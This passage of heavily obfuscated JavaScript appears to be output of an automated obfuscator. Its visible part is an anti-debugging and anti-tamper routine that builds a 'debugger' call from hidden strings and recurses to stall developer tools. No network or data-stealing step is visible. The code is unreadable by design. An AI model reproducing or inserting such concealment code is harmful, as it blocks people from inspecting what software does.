_0x272b6b(_0x50ec27,_0x4cf1df,_0x49a9aa,_0x163123,_0x1a2b3c){return _0x25cf(_0x50ec27-0x1f3,_0x163123);}function _0x36bcf4(_0xe7ba61){var _0x58516f={'rwlTg':function(_0x4db6f3,_0x1be8ae){return _0x4db6f3===_0x1be8ae;},'wboQS':_0x292db1(0x537,0x487,0x468,0x43b,'BKqn'),'RHjdt':_0xdfffc4(0x1c4,0x2bc,0x257,0x165,'jUNT'),'lZcSH':function(_0x24ecea,_0x47360a){return _0x24ecea+_0x47360a;},'heVbd':_0x3eb094(0xfe,-0xb5,-0x69,'ydOm',0x2a),'jOObg':_0x2cfc9b(0x432,'wY$Z',0x572,0x659,0x448),'Ridxu':_0x3eb094(-0x148,0xb2,-0xab,'EW^x',0x0)+'n','TsYtS':function(_0x500613){return _0x500613();},'RlMkH':_0x1dbfa0(-0x164,-0xa8,-0x18e,'^aFh',-0x95)+_0x292db1(0x53d,0x359,0x421,0x53a,'wGIp')+_0x292db1(0x619,0x5cc,0x59c,0x60e,'Cj$*')+')','NcmlG':_0x2cfc9b(0x5d9,'4@wx',0x4b6,0x5ad,0x392)+_0x2cfc9b(0x579,'TwAq',0x589,0x569,0x568)+_0x292db1(0x4d6,0x57e,0x43c,0x4c0,'U%HP')+_0xdfffc4(0x226,0x343,0x32f,0x264,'!lgg')+_0x1dbfa0(0x95,-0x6,-0x11,'jUNT',0xc2)+_0x2cfc9b(0x390,'u^Wv',0x447,0x540,0x3ca)+_0x2cfc9b(0x524,'#o@2',0x473,0x40c,0x48a),'JDHBc':function(_0x59eeb9,_0xfe5281){return _0x59eeb9(_0xfe5281);},'NNDDO':_0x1dbfa0(0x32,0x98,0xc8,'Cj$*',0xcf),'ujJHD':function(_0x4b633c,_0x46a46a){return _0x4b633c+_0x46a46a;},'SVxVj':_0x3eb094(0x4c,0x52,-0x1a2,'JJ]e',-0xe3),'YNcBc':function(_0x51efa6,_0x38a896){return _0x51efa6+_0x38a896;},'xUsZP':_0x3eb094(-0x2b1,-0x179,-0x18a,'$u)w',-0x18f),'zCCQZ':function(_0x17cb78,_0x43edcc,_0x318e56){return _0x17cb78(_0x43edcc,_0x318e56);},'dBLsl':_0x292db1(0x2af,0x3fc,0x3f0,0x49d,'^aFh'),'jmmzy':function(_0x515192,_0x1d1970){return _0x515192===_0x1d1970;},'WEUmU':_0x3eb094(0x6,0x59,0xcd,'jUNT',0x28)+'g','SbHPp':_0x2cfc9b(0x6c0,'#o@2',0x5d6,0x4e5,0x685),'VnQWw':_0xdfffc4(0x363,0x2d5,0x38e,0x493,'kqb[')+_0xdfffc4(0x219,0x28e,0x35d,0x28d,'EW^x')+_0x3eb094(0xb0,-0x3a,-0x44,'CZPw',0x26),'xgtJk':_0x1dbfa0(-0x163,-0x136,-0x81,'TwAq',-0xc3)+'er','PNuNH':function(_0x2b22b3,_0x2b11f4){return _0x2b22b3===_0x2b11f4;},'gWMxb':_0x1dbfa0(-0x155,-0x1b,0xad,'ydOm',-0x73),'DxhMl':function(_0x178b25,_0x550ecb){return _0x178b25!==_0x550ecb;},'OJjIf':function(_0xad0783,_0x18df71){return _0xad0783+_0x18df71;},'oglLE':function(_0x36bbed,_0x526911){return _0x36bbed/_0x526911;},'DXyZp':_0x2cfc9b(0x37b,'a%9t',0x415,0x4f5,0x509)+'h','dmJzE':function(_0x3d86a9,_0x3de0c8){return _0x3d86a9===_0x3de0c8;},'ChQLC':function(_0x543fec,_0x43a3a2){return _0x543fec%_0x43a3a2;},'nooab':_0x292db1(0x482,0x4d5,0x4a2,0x4c2,'ydOm'),'mdJNv':_0xdfffc4(0x1ce,0x1c6,0x26f,0x203,'^aFh'),'NnqCo':_0x1dbfa0(0x92,0xe6,-0x56,'u^Wv',-0x6)+_0xdfffc4(0x1f7,0x11d,0xc4,0x200,'ydOm')+'t','cltVh':function(_0x679e6b,_0x2d6632){return _0x679e6b(_0x2d6632);}};function _0x1dbfa0(_0x5319b3,_0x437f0d,_0x1b6c36,_0xa0484d,_0x3192fd){return _0xa1d5f5(_0x3192fd-0x115,_0xa0484d,_0x1b6c36-0x32,_0xa0484d-0x2d,_0x3192fd-0x59);}function _0x29c9ac(_0x234cd6){function _0x283afc(_0x3baf6f,_0xc1c35a,_0x29fa24,_0x9cdb9e,_0x3e7a26){return _0x2cfc9b(_0x3baf6f-0x7f,_0xc1c35a,_0x3e7a26- -0x570,_0x9cdb9e-0x38,_0x3e7a26-0x1ce);}function _0x3769fb(_0x37752d,_0x2f86e1,_0x42c2e0,_0xfefa18,_0x3b216a){return _0xdfffc4(_0x42c2e0-0x3b2,_0x2f86e1-0xf1,_0x42c2e0-0x1cb,_0xfefa18-0x10,_0x37752d);}var _0x10a90d={'PVrRR':function(_0x13e995,_0x4eb244){function _0x2e0aac(_0x1d541a,_0x15d406,_0x41ccf3,_0xce64cf,_0x26717c){return _0x25cf(_0x41ccf3- -0x260,_0x1d541a);}return _0x58516f[_0x2e0aac('1)gA',-0x6d,0x84,-0x62,0x1a4)](_0x13e995,_0x4eb244);},'YBkxh':_0x58516f[_0x2825b2(0x23a,'wY$Z',0x1e7,0x293,0x13a)],'UMIKb':_0x58516f[_0x2825b2(0x233,'CZPw',0x331,0x109,0x201)],'ZhkFe':_0x58516f[_0xbe0b57('K#Sl',0x2a9,0x34d,0x372,0x31f)],'rTNIG':function(_0x1e86cc){function _0x52dcf0(_0x4b72d7,_0x349184,_0x43ffab,_0x4d51c9,_0x13f401){return _0x2825b2(_0x4d51c9-0x4bc,_0x349184,_0x43ffab-0x39,_0x4d51c9-0x42,_0x13f401-0x153);}return _0x58516f[_0x52dcf0(0x515,'0MzS',0x4a2,0x512,0x4d5)](_0x1e86cc);},'aTPwm':_0x58516f[_0x283afc(-0x161,'MRxu',-0x80,0x117,-0x15)],'qHTiB':_0x58516f[_0x283afc(-0x121,'#lam',-0x2,-0x1c,-0xca)],'SFPhr':function(_0x5a2851,_0x5a96d0){function _0x1f5707(_0x1c6f4d,_0x2044bf,_0x3134b4,_0x1e4818,_0x105c5a){return _0x283afc(_0x1c6f4d-0x53,_0x1c6f4d,_0x3134b4-0x7e,_0x1e4818-0x39,_0x105c5a-0x6e6);}return _0x58516f[_0x1f5707('i57^',0x783,0x637,0x761,0x702)](_0x5a2851,_0x5a96d0);},'XcTFR':_0x58516f[_0x8b802c(-0x16d,'$u)w',-0xbd,-0x18f,-0xf7)],'drIUB':function(_0x3a0eea,_0x3f1816){function _0x5de53f(_0x5296a8,_0x147f51,_0x71c97a,_0x23b125,_0x7ed308){return _0x2825b2(_0x7ed308-0x388,_0x5296a8,_0x71c97a-0x17e,_0x23b125-0x5e,_0x7ed308-0x122);}return _0x58516f[_0x5de53f('TwAq',0x540,0x70f,0x5fc,0x5c4)](_0x3a0eea,_0x3f1816);},'ykhEa':_0x58516f[_0x3769fb('d&b5',0x5c0,0x562,0x4de,0x500)],'OWHhB':function(_0x3aea9d,_0x1b6696){function _0x17eddf(_0x53659d,_0x44a98c,_0x4b7bb7,_0x2ae66e,_0x18f84d){return _0x3769fb(_0x53659d,_0x44a98c-0x24,_0x4b7bb7- -0x4ff,_0x2ae66e-0xce,_0x18f84d-0x71);}return _0x58516f[_0x17eddf('TwAq',0x1bb,0xfc,0x5f,0x128)](_0x3aea9d,_0x1b6696);},'JLAJL':_0x58516f[_0x8b802c(0x7b,'F!Gu',-0xcd,-0x157,-0x64)],'GETlh':function(_0x4bb370){function _0x203c80(_0xd4db7d,_0x52391e,_0x4eb335,_0x1c774c,_0x24ca92){return _0x283afc(_0xd4db7d-0x148,_0x52391e,_0x4eb335-0x142,_0x1c774c-0x1aa,_0x1c774c-0x50a);}return _0x58516f[_0x203c80(0x243,'0MzS',0x3cb,0x38b,0x3f3)](_0x4bb370);},'TlgbR':function(_0x318349,_0x4a0f2a,_0x4eb505){function _0x10bfe3(_0x32c93e,_0x5ba965,_0x3ef8a2,_0x2dd57c,_0x46e7fc){return _0x2825b2(_0x32c93e- -0xd6,_0x3ef8a2,_0x3ef8a2-0xfe,_0x2dd57c-0x1e3,_0x46e7fc-0x141);}return _0x58516f[_0x10bfe3(-0xa3,-0x1b9,')LM7',-0x1d7,-0xeb)](_0x318349,_0x4a0f2a,_0x4eb505);},'JgcZq':function(_0x539800,_0x43faba){function _0x258e1a(_0x1511e,_0x5e64cb,_0x26a4c6,_0x2b686e,_0x663703){return _0xbe0b57(_0x2b686e,_0x5e64cb-0x8f,_0x26a4c6-0x1ac,_0x5e64cb-0x68,_0x663703-0x74);}return _0x58516f[_0x258e1a(0x760,0x61a,0x503,'1)gA',0x569)](_0x539800,_0x43faba);},'HpYdH':_0x58516f[_0x8b802c(0x1b2,'dtbK',0x9a,0x1b3,0x1ba)]};if(_0x58516f[_0x283afc(0x5a,'FzZj',-0x1ab,-0x100,-0x81)](typeof _0x234cd6,_0x58516f[_0x283afc(-0x178,'EW^x',-0x268,-0x26b,-0x213)])){if(_0x58516f[_0x283afc(-0x10b,'IMqP',-0x146,-0x165,-0xb9)](_0x58516f[_0x2825b2(0x22d,'rn&2',0x358,0x2ae,0x204)],_0x58516f[_0x283afc(-0xa8,'^aFh',-0x1f6,-0x2cc,-0x185)]))return function(_0x1f25f0){}[_0x3769fb('#Zyy',0x50c,0x4f4,0x4a4,0x469)+_0x8b802c(-0x7d,'u^Wv',0x6b,0x182,0x71)+'r'](_0x58516f[_0x283afc(-0x19f,'Cj$*',-0x158,-0x69,-0x13b)])[_0x2825b2(0x216,'nu%u',0x230,0x341,0x1b4)](_0x58516f[_0x3769fb('a%9t',0x64e,0x506,0x5df,0x651)]);else(function(){return!![];}[_0x3769fb('8%zv',0x4bf,0x60b,0x74b,0x4c9)+_0x283afc(-0x27c,'i57^',-0xd2,-0x177,-0x18d)+'r'](_0x10a90d[_0xbe0b57('24iS',0x641,0x660,0x535,0x425)](_0x10a90d[_0xbe0b57('rn&2',0x685,0x45b,0x54a,0x612)],_0x10a90d[_0x283afc(0x15,')LM7',-0x51,-0x10e,0x14)]))[_0x283afc(-0xcc,'U%HP',0x6,0x6e,-0x55)](_0x10a90d[_0x2825b2(0x215,'IMqP',0x227,0x29c,0x344)]));}else{if(_0x58516f[_0xbe0b57('Cj$*',0x47a,0x445,0x3ba,0x471)](_0x58516f[_0x3769fb('JJ]e',0x67f,0x56e,0x550,0x6a6)],_0x58516f[_0x283afc(-0x1c,'6zxA',0x173,0x14c,0x43)])){if(_0x58516f[_0x3769fb('6zxA',0x52e,0x638,0x591,0x733)](_0x58516f[_0x2825b2(-0xb,'oyaV',-0x36,0x6e,-0x16)]('',_0x58516f[_0x3769fb('uIE7',0x556,0x5d5,0x564,0x55c)](_0x234cd6,_0x234cd6))[_0x58516f[_0x3769fb('CZPw',0x80a,0x727,0x777,0x77a)]],0x2059+0x62*-0x2b+-0xfe2)||_0x58516f[_0x2825b2(0x12c,'K#Sl',0x15,0x1b6,0x63)](_0x58516f[_0x283afc(-0x2d3,'^aFh',-0x122,-0x183,-0x20c)](_0x234cd6,0x45d*-0x5+0xbf3+0x9f2),-0x1dd*0x1+-0xda9+0xf86))_0x58516f[_0x2825b2(0x88,'!lgg',-0x7,0x18f,0x9)](_0x58516f[_0x2825b2(0xe4,'u^Wv',-0x4d,0x106,-0x5c)],_0x58516f[_0x8b802c(-0xbf,'jUNT',-0x66,-0xec,-0x42)])?_0x10a90d[_0x283afc(0x28,'4@wx',0x86,0x105,0x30)](_0x4edd4e):function(){function _0x485681(_0x40991e,_0x3ba5a9,_0x462a92,_0x32456d,_0x1e9060){return _0xbe0b57(_0x3ba5a9,_0x3ba5a9-0x140,_0x462a92-0x12,_0x1e9060-0xbe,_0x1e9060-0xa7);}function _0x10c7ea(_0x212381,_0x57c9ac,_0x386972,_0x505347,_0x54bbb9){return _0x2825b2(_0x212381- -0x1a5,_0x505347,_0x386972-0xef,_0x505347-0x1e7,_0x54bbb9-0x164);}function _0x31f3c6(_0x187054,_0x1d0a0c,_0x1cd066,_0x3b539e,_0x251e99){return _0x283afc(_0x187054-0xb1,_0x1cd066,_0x1cd066-0xcc,_0x3b539e-0x7d,_0x1d0a0c-0x592);}function _0x742a3c(_0x3b6298,_0x1760c9,_0x23e24f,_0x3058b9,_0x929d30){return _0x8b802c(_0x3b6298-0x85,_0x929d30,_0x3b6298-0x311,_0x3058b9-0xad,_0x929d30-0x1c0);}function _0x3b437e(_0x2338bc,_0x2b8acc,_0x5e50fd,_0x508196,_0x1d629f){return _0x283afc(_0x2338bc-0x161,_0x2b8acc,_0x5e50fd-0xc0,_0x508196-0x12f,_0x508196-0x5e8);}if(_0x58516f[_0x485681(0x36f,'4@wx',0x4b1,0x389,0x402)](_0x58516f[_0x485681(0x451,'dtbK',0x3e2,0x585,0x480)],_0x58516f[_0x3b437e(0x4a4,'#lam',0x5d5,0x590,0x697)])){var _0x25abc7={'LEZfX':_0x10a90d[_0x485681(0x4c4,'wY$Z',0x36b,0x493,0x3fe)],'cHHro':_0x10a90d[_0x10c7ea(-0xee,-0x236,-0x153,'t5n#',-0x53)],'VghIM':function(_0x2c55d8,_0x552c82){function _0x4a17b5(_0x5b7f13,_0x28aaba,_0x3b5a6b,_0x59596e,_0x47ee04){return _0x31f3c6(_0x5b7f13-0x1c0,_0x5b7f13- -0x2b5,_0x3b5a6b,_0x59596e-0x113,_0x47ee04-0x29);}return _0x10a90d[_0x4a17b5(0x1f4,0x1cb,'jUNT',0x284,0xf4)](_0x2c55d8,_0x552c82);},'ueqdD':_0x10a90d[_0x31f3c6(0x393,0x3c8,'oyaV',0x45b,0x38f)],'mJqor':function(_0x1a9e4c,_0x431b29){function _0x591730(_0x426aaa,_0x5ce936,_0x41de4e,_0x1877b3,_0x19a647){return _0x3b437e(_0x426aaa-0x68,_0x5ce936,_0x41de4e-0xfb,_0x426aaa- -0x481,_0x19a647-0x1ca);}return _0x10a90d[_0x591730(0xe0,'gPig',0x4d,0xc9,0x163)](_0x1a9e4c,_0x431b29);},'RWnvU':_0x10a90d[_0x31f3c6(0x3c4,0x4bd,'#lam',0x50d,0x529)],'gCYRR':function(_0x486410,_0x5b2a92){function _0x2ec779(_0x1935e2,_0x98907c,_0x52120a,_0x40a276,_0x2005e8){return _0x485681(_0x1935e2-0x120,_0x52120a,_0x52120a-0xef,_0x40a276-0x1a3,_0x98907c- -0x2d4);}return _0x10a90d[_0x2ec779(0x2bc,0x329,'t5n#',0x336,0x2e5)](_0x486410,_0x5b2a92);},'WcUbe':_0x10a90d[_0x742a3c(0x40a,0x467,0x4f6,0x49a,'u^Wv')],'aQEXm':function(_0x2fdfe2){function _0x4461e9(_0x4488cc,_0xe1a682,_0x263c58,_0x401a22,_0x474b18){return _0x742a3c(_0xe1a682- -0x55,_0xe1a682-0x51,_0x263c58-0x1a0,_0x401a22-0x99,_0x401a22);}return _0x10a90d[_0x4461e9(0x450,0x38a,0x3fc,'0MzS',0x27e)](_0x2fdfe2);}};_0x10a90d[_0x10c7ea(-0x15,-0xc0,0x15,'wY$Z',0xa3)](_0x49dc63,this,function(){var _0x167c5c=new _0x5dae6b(_0x25abc7[_0x36b755('u^Wv',0x191,0x58,0x85,0x9e)]);function _0x249402(_0x14dd09,_0x313c74,_0x18e483,_0x4c661b,_0xd7a972){return _0x10c7ea(_0x14dd09-0x527,_0x313c74-0x8e,_0x18e483-0x198,_0x18e483,_0xd7a972-0x132);}function _0x443875(_0x332780,_0x152f62,_0x547fb8,_0x43f916,_0x3bbd9f){return _0x485681(_0x332780-0x17e,_0x3bbd9f,_0x547fb8-0x3f,_0x43f916-0x16f,_0x152f62- -0x594);}function _0x4951e7(_0x256d8d,_0x42a618,_0x48d54f,_0x2bf865,_0x258c3a){return _0x10c7ea(_0x256d8d-0x17e,_0x42a618-0x1e9,_0x48d54f-0x189,_0x42a618,_0x258c3a-0x1a4);}var _0x365b62=new _0x3d35a4(_0x25abc7[_0x36b755('#lam',-0x23e,-0x142,-0x181,-0x49)],'i');function _0x4457c9(_0x5e8499,_0x5d0c77,_0x5c3994,_0x14027c,_0x47c0a5){return _0x10c7ea(_0x47c0a5-0x22e,_0x5d0c77-0x7f,_0x5c3994-0x15b,_0x5e8499,_0x47c0a5-0xe4);}function _0x36b755(_0x4065e8,_0x29ee56,_0x38ce98,_0x4ae080,_0x136471){return _0x3b437e(_0x4065e8-0xb8,_0x4065e8,_0x38ce98-0x15e,_0x4ae080- -0x53d,_0x136471-0x1ac);}var _0x4ab743=_0x25abc7[_0x36b755(']PN7',-0x1f4,-0x3b,-0xd5,-0x135)](_0xcad963,_0x25abc7[_0x443875(0xe9,-0x32,-0x164,0x14,'^aFh')]);!_0x167c5c[_0x443875(-0x203,-0xc0,-0x174,-0x6d,'8%zv')](_0x25abc7[_0x4951e7(0x5a,'JJ]e',0x176,-0xaf,0xd5)](_0x4ab743,_0x25abc7[_0x36b755('oyaV',0x148,0xfd,0x51,0x1c)]))||!_0x365b62[_0x4457c9('ah]x',0x215,0xfc,0x137,0x120)](_0x25abc7[_0x443875(-0x1cd,-0x9e,-0x4d,-0xdf,'wGIp')](_0x4ab743,_0x25abc7[_0x443875(-0x182,-0x71,-0x163,-0xe1,'jXWD')]))?_0x25abc7[_0x249402(0x554,0x69d,'1)gA',0x623,0x478)](_0x4ab743,'0'):_0x25abc7[_0x36b755('gPig',-0x174,-0xe2,-0xa1,-0x3f)](_0x45bc7a);})();}else return!![];}[_0x2825b2(0xa2,'kqb[',0x15c,0x1ee,-0x2a)+_0x2825b2(0x2c,'BKqn',-0x2d,-0x38,-0x9e)+'r'](_0x58516f[_0x2825b2(0x94,'EW^x',0x8e,0x7d,0x15)](_0x58516f[_0x8b802c(-0x9d,'Cj$*',-0x7d,-0x45,-0xab)],_0x58516f[_0x8b802c(-0x77,'TwAq',-0x74,0x94,0x22)]))[_0x8b802c(0x116,'wY$Z',0x2d,0x2e,0xe3)](_0x58516f[_0x3769fb('0MzS',0x6cc,0x642,0x524,0x59c)]);else{if(_0x58516f[_0xbe0b57('OAkD',0x4f4,0x46b,0x434,0x397)](_0x58516f[_0x2825b2(0x4b,'nu%u',0xbf,0xaf,0x71)],_0x58516f[_0x2825b2(0x1,'6zxA',-0xe2,0x56,0x13f)])){var _0xa6cd40=_0x3b68a2[_0x283afc(-0x258,'qtN9',-0x19c,-0x160,-0x15f)](_0x1b8565,arguments);return _0x197b89=null,_0xa6cd40;}else(function(){function _0x5e1c3d(_0x2af521,_0x3d587d,_0x1bdd25,_0x394e93,_0x1a2b9f){return _0x8b802c(_0x2af521-0x87,_0x394e93,_0x1bdd25-0x2aa,_0x394e93-0x43,_0x1a2b9f-0x54);}function _0x36ce46(_0x549dad,_0x195d41,_0x19beed,_0x4d685b,_0x4ca050){return _0x283afc(_0x549dad-0xf,_0x19beed,_0x19beed-0xb3,_0x4d685b-0x40,_0x195d41-0x302);}function _0x25ffe6(_0x386d54,_0x427dee,_0x25fc51,_0x394ad6,_0x2b813b){return _0x2825b2(_0x386d54-0x353,_0x2b813b,_0x25fc51-0xa0,_0x394ad6-0x167,_0x2b813b-0x16b);}if(_0x10a90d[_0x25ffe6(0x4eb,0x5ef,0x42d,0x4d8,'JJ]e')](_0x10a90d[_0x25ffe6(0x584,0x60f,0x467,0x667,'t5n#')],_0x10a90d[_0x36ce46(0x1d9,0x27a,'IGS)',0x332,0x2b7)]))return![];else{var _0x51fda7=_0x361e01?function(){function _0x522ff9(_0x1289cf,_0x533d66,_0x4a728d,_0x5b321c,_0x5c243f){return _0x5e1c3d(_0x1289cf-0x83,_0x533d66-0xee,_0x4a728d- -0x129,_0x533d66,_0x5c243f-0x185);}if(_0x41f1d3){var _0x45dfd9=_0x2cbc44[_0x522ff9(0x345,'^aFh',0x22c,0x2fe,0x1c7)](_0x4f4555,arguments);return _0x57f7f6=null,_0x45dfd9;}}:function(){};return _0xd9fe88=![],_0x51fda7;}}[_0x283afc(-0x48,'u^Wv',-0x53,0x3e,-0xe7)+_0x8b802c(0x1e,'4@wx',0x12d,0x120,0x35)+'r'](_0x58516f[_0xbe0b57('!lgg',0x5da,0x539,0x4df,0x522)](_0x58516f[_0x3769fb('#Zyy',0x443,0x572,0x52e,0x54a)],_0x58516f[_0xbe0b57('t5n#',0x45c,0x356,0x44b,0x426)]))[_0x2825b2(0x3c,'K#Sl',0x50,-0x2e,0xd7)](_0x58516f[_0x283afc(0x18d,'rn&2',0x6b,-0x4,0x4e)]));}}else return!![];}function _0x8b802c(_0x3a9a87,_0x55b95b,_0x3fcd61,_0x5d639d,_0x187a63){return _0xdfffc4(_0x3fcd61- -0x204,_0x55b95b-0x1a6,_0x3fcd61-0x11d,_0x5d639d-0x16d,_0x55b95b);}function _0x2825b2(_0x4cbcaf,_0x24bd94,_0x4b6d48,_0x469f3b,_0x218c9c){return _0x2cfc9b(_0x4cbcaf-0x198,_0x24bd94,_0x4cbcaf- -0x39b,_0x469f3b-0x88,_0x218c9c-0xd3);}function _0xbe0b57(_0x414d60,_0x3cb51a,_0x177334,_0x40a04e,_0x324e76){return _0x2cfc9b(_0x414d60-0x60,_0x414d60,_0x40a04e- -0x8,_0x40a04e-0x198,_0x324e76-0xc8);}_0x58516f[_0x8b802c(0x14,'EW^x',0x102,0x99,0x24c)](_0x29c9ac,++_0x234cd6);}function _0xdfffc4(_0x387c3f,_0x47db62,_0x34e56e,_0x266c96,_0x2025ea){return _0x1cb3e6(_0x387c3f-0x2e5,_0x2025ea,_0x34e56e-0xea,_0x266c96-0xaa,_0x2025ea-0x0);}function _0x3eb094(_0x1ed753,_0x371c8b,_0x177b2c,_0x2f90c9,_0x3879b8){return _0xe81650(_0x2f90c9,_0x371c8b-0xcf,_0x177b2c-0x85,_0x3879b8- -0x669,_0x3879b8-0x14c);}function _0x2cfc9b(_0x2c323a,_0x27e714,_0x1ba38a,_0x124606,_0x56ee45){return _0xe81650(_0x27e714,_0x27e714-0x1,_0x1ba38a-0xf9,_0x1ba38a- -0x125,_0x56ee45-0x1df);}function _0x292db1(_0x34086c,_0x26e275,_0x53d3e3,_0xb87c37,_0x567c97){return _0x272b6b(_0x53d3e3-0x1e,_0x26e275-0xb7,_0x53d3e3-0x29,_0x567c97,_0x567c97-0x192);}try{if(_0xe7ba61)return _0x29c9ac;else _0x58516f[_0x292db1(0x277,0x2db,0x3c1,0x2d8,'rn&2')](_0x29c9ac,-0xe66+-0x3fa*-0x2+0x339*0x2);}catch(_0x4c4366){}}